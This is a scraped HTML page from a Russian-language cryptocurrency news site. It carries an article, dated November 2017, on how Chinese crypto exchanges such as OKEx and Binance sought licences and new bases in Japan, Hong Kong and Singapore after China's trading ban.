        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/exchange",
                                "name": "Биржи"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/exchange/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html",
                                "name": "Криптовалютные биржи Китая ищут новую жизнь в Азии"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="post-template-default single single-post postid-1341 single-format-standard kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                17 января, 2026, 19:19
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696bb69db69fc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-1341" class="post-1341 post type-post status-publish format-standard has-post-thumbnail hentry category-exchange" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Биржи" class="entry-crumb" href="http://bitcois.be/exchange">Биржи</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Криптовалютные биржи Китая ищут новую жизнь в Азии</span></div>
            
            <header>
                <h1 class="entry-title">Криптовалютные биржи Китая ищут новую жизнь в Азии</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-01T15:31:35+00:00" >01.11.2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1341">746</span></div>                    <div class="td-post-comments"><a href="http://bitcois.be/exchange/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_696bb69db7d5c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_696bb69db7d12_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img src="/wp-content/uploads/2017/11/2625ac003994d6397b7cc3fb6ff204c8.jpg" Криптовалютные биржи Китая ищут новую жизнь в Азии  /></p>
<p>Крупнейшие криптовалютные операторы Китая стремятся доказать, что их не так просто уничтожить.</p>
<p>От OKCoin до Binance &#8212; китайские криптовалютные биржи и сервисы кошельков ищут вторую жизнь в более дружественных азиатских юрисдикциях, так как в материковом Китае им запрещают <span id="more-1341"></span>вести торги и заниматься предложениями монет. Они обращаются за лицензиями в Японию (самостоятельно или через партнёров), создают внебиржевые магазины в Гонконге или закладывают основу для работы в Сингапуре и Южной Корее.</p>
<p>Игроки, которых вынудили покинуть родную территорию, и которые когда-то доминировали на крупнейшем в мире рынке цифровых валют, теперь делают ставку на то, что инвесторы вновь пойдут за ними. Перемещение за рубеж может помочь операторам хеджировать риски, привлечь новых клиентов и снова найти себе тёплый уголок в отрасли с рыночной капитализацией в $170 млрд.</p>
<p>Журналисты Bloomberg пообщались с представителями криптовалютных площадок Китая, чтобы выяснить, как они намерены справляться с ограничениями.</p>
<p>«Китай занимал значительную долю криптовалютного рынка, поэтому мы считаем, что спрос существует», &#8212; расссказал в письме Bloomberg Ленникс Лай, CEO биржи OKEx из Гонконга, которая поддерживается головной компанией OKCoin. &#8212; «Как и раньше, будучи одним из крупнейших операторов в Китае, мы считаем, что у нас есть хорошие шансы конкурировать во всём мире».</p>
<p>Биржевые стартапы живут или умирают благодаря своей способности выполнять транзакции, поэтому важно, где находятся их серверы. Репрессии в Китае вынудили их перераспределить ресурсы в массовом порядке.</p>
<p>Из-за благоприятной политики Япония стала убежищем для многих операторов: внутренний финансовый регулятор одобрил 11 бирж только в сентябре, некоторые из которых, как и BTCBox, уже обслуживают широкую базу китайских клиентов. Тесное участие FSA отражает стремление искоренить отмывание денег, а также предотвратить ещё одно фиаско &#8212; наподобие Mt. Gox. Такой подход помог Японии вернуть себе титул крупнейшего в мире криптовалютного рынка – буквально за последние недели.</p>
<p><p><img src="/wp-content/uploads/2017/11/88e430ae5fb9bffe76a46a362d5ad7a7.jpg" Криптовалютные биржи Китая ищут новую жизнь в Азии  /></p>
</p>
<p>По меньшей мере, 19 компаний подают заявки на получение японской лицензии. Чжао Чанпэн, CEO Binance.com, говорит, что он также ищет местных партнёров и даже рассматривает возможность приобретения рабочей биржи. Другие, в том числе и Пекинская Bixin, также ищут подобные возможности. Её зарубежное приложение, известное как Pocket IM, &#8212; это сервис обмена сообщениями, который также совмещён с биткоин кошельком.</p>
<p>Первоначальный приём в Японии для китайских представителей бизнеса был довольно тёплым.</p>
<p>«Мы общаемся почти со всеми этими парнями. Сейчас они отчаялись, &#8212; сказал Майк Кайамори, глава Токийской компании Quoine, которая в прошлом месяце получила лицензию на управление биткоин-биржей в стране. Кайамори рассчитывает заключить сделку с китайским партнёром к концу года.</p>
<p>«К нам обращаются многие китайские розничные инвесторы, но мы не можем справиться с этим. Поэтому, если китайский партнёр сможет справиться со всеми этими людьми, и они будут связаны с нами, это будет намного проще».</p>
<p>OKEx является одним из тех, кто идёт в одиночку, &#8212; также и в Гонконге. Она хочет снова «наловить» китайских инвесторов, которые с момента запрета прибегли к p2p торговле c приложениями для обмена сообщениями, такими как Telegram: в основном китайские инвесторы все ещё имеют возможность покупать у людей, имеющих доступ к зарубежным рынкам.</p>
<p>OKEx хочет масштабировать всё это, развернув свою собственную внебиржевую торговую платформу в Гонконге. Сейчас они пытаются привлечь людей к тому, чтобы они выступали в качестве сторонних маркет-мейкеров, которые будут совершать сделки, зарабатывать деньги на спреде, а затем распределять доходы с помощью OKEx. Лай рассчитывает привлечь клиентов в основном из Китая, России и США.</p>
<p>Другие рассматривают Сингапур как запасной вариант, хотя островная страна ещё не приняла конкретные правила. Компания Bitmain, которая управляет крупнейшими в мире майнинговыми предприятиями, сказала, что открывает там региональную штаб-квартиру. Соучредитель Ву Джихан сказал, что он хочет набрать таланты из Юго-Восточной Азии и использовать коммерческий центр, который служит исследовательской базой для таких компаний, как Nvidia Corp. и Alphabet Inc.</p>
